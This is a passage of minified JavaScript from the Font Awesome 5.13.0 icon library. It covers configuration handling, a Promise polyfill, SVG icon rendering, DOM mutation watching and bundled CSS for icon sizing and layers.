(Solid|Regular|Light|Duotone|Brands|Free|Pro)/,rt={900:"fas",400:"far",normal:"far",300:"fal"},i,r=(i=[1,2,3,4,5,6,7,8,9,10]).concat([11,12,13,14,15,16,17,18,19,20]),nt=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],s={GROUP:"group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},at=["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","flip-both","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter",s.GROUP,s.SWAP_OPACITY,s.PRIMARY,s.SECONDARY].concat(i.map(function(t){return"".concat(t,"x")})).concat(r.map(function(t){return"w-".concat(t)})),st=p.FontAwesomeConfig||{};d&&"function"==typeof d.querySelector&&[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(t){var e,t=F(t,2),e=t[0],t=t[1],e=""===(e=(t=>{var e=d.querySelector("script["+t+"]");if(e)return e.getAttribute(t)})(e))||"false"!==e&&("true"===e||e);null!=e&&(st[t]=e)});var n,P=((n=T({},{familyPrefix:V,replacementClass:q,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},st)).autoReplaceSvg||(n.observeMutations=!1),T({},n));p.FontAwesomeConfig=P;var i,o=((i=p||{})[e]||(i[e]={}),i[e].styles||(i[e].styles={}),i[e].hooks||(i[e].hooks={}),i[e].shims||(i[e].shims=[]),i[e]),ot=[],lt=!1;function ct(t){f&&(lt?setTimeout(t,0):ot.push(t))}f&&!(lt=(d.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(d.readyState))&&d.addEventListener("DOMContentLoaded",function t(){d.removeEventListener("DOMContentLoaded",t),lt=1,ot.map(function(t){return t()})});var ft,ut="pending",ht="settled",l="fulfilled",u="rejected",pt=function t(){},dt="undefined"!=typeof global&&void 0!==global.process&&"function"==typeof global.process.emit,_t="undefined"==typeof setImmediate?setTimeout:setImmediate,h=[];function mt(){for(var t=0;t<h.length;t++)h[t][0](h[t][1]);ft=!(h=[])}function _(t,e){h.push([t,e]),ft||(ft=!0,_t(mt,0))}function gt(t){var e=t.owner,i=e._state,e=e._data,r=t[i],n=t.then;if("function"==typeof r){i=l;try{e=r(e)}catch(t){m(n,t)}}yt(n,e)||(i===l&&vt(n,e),i===u&&m(n,e))}function yt(e,i){var r;try{if(e===i)throw new TypeError("A promises callback cannot return that same promise.");if(i&&("function"==typeof i||"object"===a(i))){var t=i.then;if("function"==typeof t)return t.call(i,function(t){r||(r=!0,(i===t?bt:vt)(e,t))},function(t){r||(r=!0,m(e,t))}),1}}catch(t){return r||m(e,t),1}}function vt(t,e){t!==e&&yt(t,e)||bt(t,e)}function bt(t,e){t._state===ut&&(t._state=ht,t._data=e,_(wt,t))}function m(t,e){t._state===ut&&(t._state=ht,t._data=e,_(Tt,t))}function xt(t){t._then=t._then.forEach(gt)}function wt(t){t._state=l,xt(t)}function Tt(t){t._state=u,xt(t),!t._handled&&dt&&global.process.emit("unhandledRejection",t._data,t)}function kt(t){global.process.emit("rejectionHandled",t)}function g(t){if("function"!=typeof t)throw new TypeError("Promise resolver "+t+" is not a function");if(this instanceof g==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._then=[];var e=t,i=this;function r(t){m(i,t)}try{e(function(t){vt(i,t)},r)}catch(e){r(e)}}g.prototype={constructor:g,_state:ut,_then:null,_data:void 0,_handled:!1,then:function t(e,i){var r={owner:this,then:new this.constructor(pt),fulfilled:e,rejected:i};return!i&&!e||this._handled||(this._handled=!0,this._state===u&&dt&&_(kt,this)),this._state===l||this._state===u?_(gt,r):this._then.push(r),r.then},catch:function t(e){return this.then(null,e)}},g.all=function(o){if(Array.isArray(o))return new g(function(i,t){var r=[],n=0;function e(e){return n++,function(t){r[e]=t,--n||i(r)}}for(var a,s=0;s<o.length;s++)(a=o[s])&&"function"==typeof a.then?a.then(e(s),t):r[s]=a;n||i(r)});throw new TypeError("You must pass an array to Promise.all().")},g.race=function(n){if(Array.isArray(n))return new g(function(t,e){for(var i,r=0;r<n.length;r++)(i=n[r])&&"function"==typeof i.then?i.then(t,e):t(i)});throw new TypeError("You must pass an array to Promise.race().")},g.resolve=function(e){return e&&"object"===a(e)&&e.constructor===g?e:new g(function(t){t(e)})},g.reject=function(i){return new g(function(t,e){e(i)})};var x="function"==typeof Promise?Promise:g,y=Y,v={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function Pt(t){if(t&&f){var e=d.createElement("style");e.setAttribute("type","text/css"),e.innerHTML=t;for(var i=d.head.childNodes,r=null,n=i.length-1;-1<n;n--){var a=i[n],s=(a.tagName||"").toUpperCase();-1<["STYLE","LINK"].indexOf(s)&&(r=a)}d.head.insertBefore(e,r)}}var St="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function S(){for(var t=12,e="";0<t--;)e+=St[62*Math.random()|0];return e}function b(t){for(var e=[],i=(t||[]).length>>>0;i--;)e[i]=t[i];return e}function Ot(t){return t.classList?b(t.classList):(t.getAttribute("class")||"").split(" ").filter(function(t){return t})}function At(t,e){var i,e=e.split("-"),r=e[0],e=e.slice(1).join("-");return r!==t||""===e||~at.indexOf(e)?null:e}function Ct(t){return"".concat(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function O(i){return Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,": ").concat(i[e],";")},"")}function Rt(t){return t.size!==v.size||t.x!==v.x||t.y!==v.y||t.rotate!==v.rotate||t.flipX||t.flipY}function Mt(t){var e=t.transform,i,r=t.iconWidth,t={transform:"translate(".concat(t.containerWidth/2," 256)")},n="translate(".concat(32*e.x,", ").concat(32*e.y,") "),a="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") "),e="rotate(".concat(e.rotate," 0 0)");return{outer:t,inner:{transform:"".concat(n," ").concat(a," ").concat(e)},path:{transform:"translate(".concat(r/2*-1," -256)")}}}var Et={x:0,y:0,width:"100%",height:"100%"};function Dt(t){var e;return t.attributes&&(t.attributes.fill||(!(1<arguments.length&&void 0!==arguments[1])||arguments[1]))&&(t.attributes.fill="black"),t}function zt(t){var e=t.icons,i=e.main,e=e.mask,r=t.prefix,n=t.iconName,a=t.transform,s=t.symbol,o=t.title,l=t.maskId,c=t.titleId,f=t.extra,t=t.watchable,t=void 0!==t&&t,u=e.found?e:i,h=u.width,u=u.height,p="fa-w-".concat(Math.ceil(h/u*16)),p=[P.replacementClass,n?"".concat(P.familyPrefix,"-").concat(n):"",p].filter(function(t){return-1===f.classes.indexOf(t)}).concat(f.classes).join(" "),p={children:[],attributes:T({},f.attributes,{"data-prefix":r,"data-icon":n,class:p,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(h," ").concat(u)})};t&&(p.attributes[k]=""),o&&p.children.push({tag:"title",attributes:{id:p.attributes["aria-labelledby"]||"title-".concat(c||S())},children:[o]});var d,_,u,t,o,n,c,m,p,r,l,a,e,i,o,n,l,p,r,o,e,g,r,p,u,y,t,h=T({},p,{prefix:r,iconName:n,main:i,mask:e,maskId:l,transform:a,symbol:s,styles:f.styles}),o=e.found&&i.found?(u=h.children,t=h.attributes,c=h.maskId,p=(o=h.main).width,r=o.icon,l=(n=h.mask).width,a=n.icon,e=Mt({transform:m=h.transform,containerWidth:l,iconWidth:p}),i={tag:"rect",attributes:T({},Et,{fill:"white"})},o=r.children?{children:r.children.map(Dt)}:{},n={tag:"g",attributes:T({},e.inner),children:[Dt(T({tag:r.tag,attributes:T({},r.attributes,e.path)},o))]},l={tag:"g",attributes:T({},e.outer),children:[n]},p="mask-".concat(c||S()),r="clip-".concat(c||S()),o={tag:"mask",attributes:T({},Et,{id:p,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[i,l]},e={tag:"defs",children:[{tag:"clipPath",attributes:{id:r},children:"g"===a.tag?a.children:[a]},o]},u.push(e,{tag:"rect",attributes:T({fill:"currentColor","clip-path":"url(#".concat(r,")"),mask:"url(#".concat(p,")")},Et)}),{children:u,attributes:t}):(c=(n=h).children,i=n.attributes,l=n.main,a=n.transform,0<(n=O(n.styles)).length&&(i.style=n),Rt(a)?(n=Mt({transform:a,containerWidth:l.width,iconWidth:l.width}),c.push({tag:"g",attributes:T({},n.outer),children:[{tag:"g",attributes:T({},n.inner),children:[{tag:l.icon.tag,children:l.icon.children,attributes:T({},l.icon.attributes,n.path)}]}]})):c.push(l.icon),{children:c,attributes:i}),v,e=o.attributes,n,c,i,l,a,a,n,l,b,c,x,i,w;return h.children=o.children,h.attributes=e,s?(r=h.prefix,p=h.iconName,u=h.children,[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:T({},y=h.attributes,{id:!0===(t=h.symbol)?"".concat(r,"-").concat(P.familyPrefix,"-").concat(p):t}),children:u}]}]):(n=(a=h).children,l=a.main,c=a.attributes,Rt(i=a.transform)&&l.found&&!a.mask.found&&(l=l.width/l.height/2,w=.5,c.style=O(T({},a.styles,{"transform-origin":"".concat(l+i.x/16,"em ").concat(.5+i.y/16,"em")}))),[{tag:"svg",attributes:c,children:n}])}function Lt(t){var e=t.content,i=t.width,r=t.height,n=t.transform,a=t.title,s=t.extra,t=t.watchable,t=void 0!==t&&t,o=T({},s.attributes,a?{title:a}:{},{class:s.classes.join(" ")});t&&(o[k]="");var s,n,i,l,r,r,s,s,c,t=T({},s.styles),i=(Rt(n)&&(t.transform=(n=(s={transform:n,startCentered:!0,width:i,height:r}).transform,i=s.width,r=void 0===(r=s.height)?Y:r,c="",c=(c=(c+=(s=void 0!==(s=s.startCentered)&&s)&&B?"translate(".concat(n.x/y-(l=void 0===i?Y:i)/2,"em, ").concat(n.y/y-r/2,"em) "):s?"translate(calc(-50% + ".concat(n.x/y,"em), calc(-50% + ").concat(n.y/y,"em)) "):"translate(".concat(n.x/y,"em, ").concat(n.y/y,"em) "))+"scale(".concat(n.size/y*(n.flipX?-1:1),", ").concat(n.size/y*(n.flipY?-1:1),") "))+"rotate(".concat(n.rotate,"deg) ")),t["-webkit-transform"]=t.transform),O(t)),r=(0<i.length&&(o.style=i),[]);return r.push({tag:"span",attributes:o,children:[e]}),a&&r.push({tag:"span",attributes:{class:"sr-only"},children:[a]}),r}var r=function t(){},It=P.measurePerformance&&t&&t.mark&&t.measure?t:{mark:r,measure:r},w='FA "5.13.0"',Ft=function t(e){It.mark("".concat(w," ").concat(e," ends")),It.measure("".concat(w," ").concat(e),"".concat(w," ").concat(e," begins"),"".concat(w," ").concat(e," ends"))},Nt={begin:function t(e){return It.mark("".concat(w," ").concat(e," begins")),function(){return Ft(e)}},end:Ft},jt=function t(e,i,r,n){for(var a,s,o,l,c,f=Object.keys(e),u=f.length,h=void 0!==n?(l=i,c=n,function(t,e,i,r){return l.call(c,t,e,i,r)}):i,o=void 0===r?(a=1,e[f[0]]):(a=0,r);a<u;a++)o=h(o,e[s=f[a]],s,e);return o};function Xt(t){for(var e="",i=0;i<t.length;i++)e+=("000"+t.charCodeAt(i).toString(16)).slice(-4);return e}var Bt=o.styles,Yt=o.shims,Vt={},qt={},Ut={},A=function t(){var e=function t(r){return jt(Bt,function(t,e,i){return t[i]=jt(e,r,{}),t},{})},a=(Vt=e(function(t,e,i){return e[3]&&(t[e[3]]=i),t}),qt=e(function(e,t,i){var t=t[2];return e[i]=i,t.forEach(function(t){e[t]=i}),e}),"far"in Bt);Ut=jt(Yt,function(t,e){var i=e[0],r=e[1],n;return t[i]={prefix:r="far"!==r||a?r:"fas",iconName:e[2]},t},{})};function Wt(t,e){return(Vt[t]||{})[e]}A();var Gt=o.styles,Ht=function t(){return{prefix:null,iconName:null,rest:[]}};function Qt(t){return t.reduce(function(t,e){var i=At(P.familyPrefix,e),r;return Gt[e]||P.autoFetchSvg&&-1<["fas","far","fal","fad","fab","fa"].indexOf(e)?t.prefix=e:i?(r="fa"===t.prefix?Ut[i]||{prefix:null,iconName:null}:{},t.iconName=r.iconName||i,t.prefix=r.prefix||t.prefix):e!==P.replacementClass&&0!==e.indexOf("fa-w-")&&t.rest.push(e),t},Ht())}function Zt(t,e,i){if(t&&t[e]&&t[e][i])return{prefix:e,iconName:i,icon:t[e][i]}}function C(t){var i,e=t.tag,r=t.attributes,r=void 0===r?{}:r,n=t.children,n=void 0===n?[]:n;return"string"==typeof t?Ct(t):"<".concat(e," ").concat((i=r,Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,'="').concat(Ct(i[e]),'" ')},"").trim()),">").concat(n.map(C).join(""),"</").concat(e,">")}var Kt=function t(){};function $t(t){return"string"==typeof(t.getAttribute?t.getAttribute(k):null)}var Jt={replace:function t(e){var i=e[0],e=e[1].map(C).join("\n"),r;i.parentNode&&i.outerHTML?i.outerHTML=e+(P.keepOriginalSource&&"svg"!==i.tagName.toLowerCase()?"\x3c!-- ".concat(i.outerHTML," --\x3e"):""):i.parentNode&&(r=document.createElement("span"),i.parentNode.replaceChild(r,i),r.outerHTML=e)},nest:function t(e){var i=e[0],r=e[1];if(~Ot(i).indexOf(P.replacementClass))return Jt.replace(e);var n=new RegExp("".concat(P.familyPrefix,"-.*")),e=(delete r[0].attributes.style,delete r[0].attributes.id,r[0].attributes.class.split(" ").reduce(function(t,e){return(e===P.replacementClass||e.match(n)?t.toSvg:t.toNode).push(e),t},{toNode:[],toSvg:[]})),r=(r[0].attributes.class=e.toSvg.join(" "),r.map(C).join("\n"));i.setAttribute("class",e.toNode.join(" ")),i.setAttribute(k,""),i.innerHTML=r}};function te(t){t()}function ee(i,t){var r="function"==typeof t?t:Kt,e;0===i.length?r():(e=te,(e=P.mutateApproach===Z?p.requestAnimationFrame||te:te)(function(){var t=!0!==P.autoReplaceSvg&&Jt[P.autoReplaceSvg]||Jt.replace,e=Nt.begin("mutate");i.map(t),e(),r()}))}var ie=!1;function re(){ie=!1}var R=null;function ne(t){var r,n,a,t,t;j&&P.observeMutations&&(r=t.treeCallback,n=t.nodeCallback,a=t.pseudoElementsCallback,t=void 0===(t=t.observeMutationsRoot)?d:t,R=new j(function(t){ie||b(t).forEach(function(t){var e,i,e;"childList"===t.type&&0<t.addedNodes.length&&!$t(t.addedNodes[0])&&(P.searchPseudoElements&&a(t.target),r(t.target)),"attributes"===t.type&&t.target.parentNode&&P.searchPseudoElements&&a(t.target.parentNode),"attributes"===t.type&&$t(t.target)&&~nt.indexOf(t.attributeName)&&("class"===t.attributeName?(i=(e=Qt(Ot(t.target))).prefix,e=e.iconName,i&&t.target.setAttribute("data-prefix",i),e&&t.target.setAttribute("data-icon",e)):n(t.target))})}),f)&&R.observe(t,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function ae(t){var e,i,e=t.getAttribute("data-prefix"),i=t.getAttribute("data-icon"),r=void 0!==t.innerText?t.innerText.trim():"",n=Qt(Ot(t));return e&&i&&(n.prefix=e,n.iconName=i),n.prefix&&1<r.length?n.iconName=(e=n.prefix,i=t.innerText,(qt[e]||{})[i]):n.prefix&&1===r.length&&(n.iconName=Wt(n.prefix,Xt(t.innerText))),n}var se=function t(e){var i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return e?e.toLowerCase().split(" ").reduce(function(t,e){var e=e.toLowerCase().split("-"),i=e[0],r=e.slice(1).join("-");if(i&&"h"===r)t.flipX=!0;else if(i&&"v"===r)t.flipY=!0;else if(r=parseFloat(r),!isNaN(r))switch(i){case"grow":t.size=t.size+r;break;case"shrink":t.size=t.size-r;break;case"left":t.x=t.x-r;break;case"right":t.x=t.x+r;break;case"up":t.y=t.y-r;break;case"down":t.y=t.y+r;break;case"rotate":t.rotate=t.rotate+r}return t},i):i};function oe(t){var e,i,r,n,a,s,n,n,o=ae(t),l=o.iconName,c=o.prefix,o=o.rest,e=(i=[],i=(e=t.getAttribute("style"))?e.split(";").reduce(function(t,e){var e=e.split(":"),i=e[0],e=e.slice(1);return i&&0<e.length&&(t[i]=e.join(":").trim()),t},{}):i),i=se(t.getAttribute("data-fa-transform")),r=null!==(r=t.getAttribute("data-fa-symbol"))&&(""===r||r),s=(a=b((n=t).attributes).reduce(function(t,e){return"class"!==t.name&&"style"!==t.name&&(t[e.name]=e.value),t},{}),s=n.getAttribute("title"),n=n.getAttribute("data-fa-title-id"),P.autoA11y&&(s?a["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(n||S()):(a["aria-hidden"]="true",a.focusable="false")),a),a=(n=t.getAttribute("data-fa-mask"))?Qt(n.split(" ").map(function(t){return t.trim()})):Ht();return{iconName:l,title:t.getAttribute("title"),titleId:t.getAttribute("data-fa-title-id"),prefix:c,transform:i,symbol:r,mask:a,maskId:t.getAttribute("data-fa-mask-id"),extra:{classes:o,styles:e,attributes:s}}}function M(t){this.name="MissingIcon",this.message=t||"Icon unavailable",this.stack=(new Error).stack}(M.prototype=Object.create(Error.prototype)).constructor=M;var n,i={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},e={tag:"path",attributes:T({},n={fill:"currentColor"},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})},t=T({},i,{attributeName:"opacity"}),le={tag:"g",children:[e,{tag:"circle",attributes:T({},n,{cx:"256",cy:"364",r:"28"}),children:[{tag:"animate",attributes:T({},i,{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:T({},t,{values:"1;0;1;1;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:[{tag:"animate",attributes:T({},t,{values:"1;0;0;0;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:T({},t,{values:"0;0;1;1;0;0;"})}]}]},ce=o.styles;function fe(t){var e=t[0],i=t[1],t=F(t.slice(4),1)[0];return{found:!0,width:e,height:i,icon:Array.isArray(t)?{tag:"g",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.GROUP)},children:[{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.SECONDARY),fill:"currentColor",d:t[0]}},{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.PRIMARY),fill:"currentColor",d:t[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:t}}}}function ue(r,n){return new x(function(t,e){var i={found:!1,width:512,height:512,icon:le};if(r&&n&&ce[n]&&ce[n][r])return t(fe(ce[n][r]));"object"===a(p.FontAwesomeKitConfig)&&"string"==typeof window.FontAwesomeKitConfig.token&&p.FontAwesomeKitConfig.token,r&&n&&!P.showMissingIcons?e(new M("Icon is missing for prefix ".concat(n," with icon name ").concat(r))):t(i)})}var he=o.styles;function pe(t){var r,e,n,a,s,o,l,c,f,u,h,i=oe(t),p,d,_,m,g,y,v,b;return~i.extra.classes.indexOf(et)?(p=t,_=(d=i).title,m=d.transform,d=d.extra,y=g=null,B&&(v=parseInt(getComputedStyle(p).fontSize,10),g=(b=p.getBoundingClientRect()).width/v,y=b.height/v),P.autoA11y&&!_&&(d.attributes["aria-hidden"]="true"),x.resolve([p,Lt({content:p.innerHTML,width:g,height:y,transform:m,title:_,extra:d,watchable:!0})])):(r=t,n=i.iconName,a=i.title,s=i.titleId,o=i.prefix,l=i.transform,c=i.symbol,f=i.mask,u=i.maskId,h=i.extra,new x(function(i,t){x.all([ue(n,o),ue(f.iconName,f.prefix)]).then(function(t){var t=F(t,2),e=t[0],t=t[1];i([r,zt({icons:{main:e,mask:t},prefix:o,iconName:n,transform:l,symbol:c,mask:t,maskId:u,title:a,titleId:s,extra:h,watchable:!0})])})}))}function de(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if(f){var r=d.documentElement.classList,n=function t(e){return r.add("".concat(Q,"-").concat(e))},a=function t(e){return r.remove("".concat(Q,"-").concat(e))},e=P.autoFetchSvg?Object.keys(J):Object.keys(he),e=[".".concat(et,":not([").concat(k,"])")].concat(e.map(function(t){return".".concat(t,":not([").concat(k,"])")})).join(", ");if(0!==e.length){var s=[],o,l;try{s=b(t.querySelectorAll(e))}catch(t){}if(0<s.length)return n("pending"),a("complete"),o=Nt.begin("onTree"),l=s.reduce(function(t,e){try{var i=pe(e);i&&t.push(i)}catch(t){$||t instanceof M&&console.error(t)}return t},[]),new x(function(e,t){x.all(l).then(function(t){ee(t,function(){n("active"),n("complete"),a("pending"),"function"==typeof i&&i(),o(),e()})}).catch(function(){o(),t()})})}}}function _e(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;pe(t).then(function(t){t&&ee([t],e)})}function me(f,u){var h="".concat(W).concat(u.replace(":","-"));return new x(function(i,t){var e,r,n,a,r,s,n,a,o,l,c;return null!==f.getAttribute(h)?i():(e=b(f.children).filter(function(t){return t.getAttribute(U)===u})[0],n=(r=p.getComputedStyle(f,u)).getPropertyValue("font-family").match(it),a=r.getPropertyValue("font-weight"),r=r.getPropertyValue("content"),e&&!n?(f.removeChild(e),i()):void(!n||"none"===r||""===r||(s=~["Solid","Regular","Light","Duotone","Brands"].indexOf(n[1])?tt[n[1].toLowerCase()]:rt[a],n=Xt(3===r.length?r.substr(1,1):r),a=Wt(s,n),!(o=a))||e&&e.getAttribute(G)===s&&e.getAttribute(H)===o?i():(f.setAttribute(h,o),e&&f.removeChild(e),(c=(l={iconName:null,title:null,titleId:null,prefix:null,transform:v,symbol:!1,mask:null,maskId:null,extra:{classes:[],styles:{},attributes:{}}}).extra).attributes[U]=u,ue(a,s).then(function(t){var t=zt(T({},l,{icons:{main:t,mask:Ht()},prefix:s,iconName:o,extra:c,watchable:!0})),e=d.createElement("svg");":before"===u?f.insertBefore(e,f.firstChild):f.appendChild(e),e.outerHTML=t.map(C).join("\n"),f.removeAttribute(h),i()}).catch(t))))})}function ge(t){return x.all([me(t,":before"),me(t,":after")])}function ye(t){return!(t.parentNode===document.head||~K.indexOf(t.tagName.toUpperCase())||t.getAttribute(U)||t.parentNode&&"svg"===t.parentNode.tagName)}function ve(n){if(f)return new x(function(t,e){var i=b(n.querySelectorAll("*")).filter(ye).map(ge),r=Nt.begin("searchPseudoElements");ie=!0,x.all(i).then(function(){r(),re(),t()}).catch(function(){r(),re(),e()})})}var be="svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes 